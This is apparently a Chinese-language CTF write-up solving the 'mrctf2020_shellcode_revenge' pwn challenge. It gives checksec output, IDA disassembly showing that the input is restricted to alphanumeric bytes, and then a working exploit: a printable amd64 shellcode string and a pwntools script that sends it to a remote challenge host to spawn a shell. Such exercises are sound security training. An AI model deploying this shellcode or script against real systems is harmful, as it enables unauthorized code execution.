
mrctf2020_shellcode_revenge
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
64位,开了PIE和RELRO,看到RWX出来,就感觉是shellcode了
进入IDA,没法反编译
.text:0000000000001155 buf = byte ptr -410h
.text:0000000000001155 var_8 = dword ptr -8
.text:0000000000001155 var_4 = dword ptr -4
.text:0000000000001155
.text:0000000000001155 ; __unwind {
.text:0000000000001155 push rbp
.text:0000000000001156 mov rbp, rsp
.text:0000000000001159 sub rsp, 410h
.text:0000000000001160 mov edx, 14h ; n
.text:0000000000001165 lea rsi, aShowMeYourMagi ; "Show me your magic!\n"
.text:000000000000116C mov edi, 1 ; fd
.text:0000000000001171 mov eax, 0
.text:0000000000001176 call _write
.text:000000000000117B lea rax, [rbp+buf]
.text:0000000000001182 mov edx, 400h ; nbytes
.text:0000000000001187 mov rsi, rax ; buf
.text:000000000000118A mov edi, 0 ; fd
.text:000000000000118F mov eax, 0
.text:0000000000001194 call _read
到read这里,就是read(0,buf,0x400),并且buf是0x410,没法溢出
.text:00000000000011B8 mov eax, [rbp+var_4]
.text:00000000000011BB cdqe
.text:00000000000011BD movzx eax, [rbp+rax+buf]
.text:00000000000011C5 cmp al, 60h ; '`'
.text:00000000000011C7 jle short loc_11DA
.text:00000000000011C9 mov eax, [rbp+var_4]
.text:00000000000011CC cdqe
.text:00000000000011CE movzx eax, [rbp+rax+buf]
.text:00000000000011D6 cmp al, 7Ah ; 'z'
.text:00000000000011D8 jle short loc_1236
.text:00000000000011DA
.text:00000000000011DA loc_11DA: ; CODE XREF: main+72↑j
.text:00000000000011DA mov eax, [rbp+var_4]
.text:00000000000011DD cdqe
.text:00000000000011DF movzx eax, [rbp+rax+buf]
.text:00000000000011E7 cmp al, 40h ; '@'
.text:00000000000011E9 jle short loc_11FC
.text:00000000000011EB mov eax, [rbp+var_4]
.text:00000000000011EE cdqe
.text:00000000000011F0 movzx eax, [rbp+rax+buf]
.text:00000000000011F8 cmp al, 5Ah ; 'Z'
.text:00000000000011FA jle short loc_1236
.text:00000000000011FC
.text:00000000000011FC loc_11FC: ; CODE XREF: main+94↑j
.text:00000000000011FC mov eax, [rbp+var_4]
.text:00000000000011FF cdqe
.text:0000000000001201 movzx eax, [rbp+rax+buf]
.text:0000000000001209 cmp al, 2Fh ; '/'
.text:000000000000120B jle short loc_121E
.text:000000000000120D mov eax, [rbp+var_4]
.text:0000000000001210 cdqe
.text:0000000000001212 movzx eax, [rbp+rax+buf]
.text:000000000000121A cmp al, 5Ah ; 'Z'
.text:000000000000121C jle short loc_1236
下面这里,就是判断你输入的是否是可见字符
思路
可见字符shellcode
Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t
from pwn import*
from Yapack import *
r,elf=rec("node4.buuoj.cn",28860,"./pwn",10)
context(os='linux', arch='amd64',log_level='debug')
pl=b'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t'
sa(b'magic!',pl)
ia()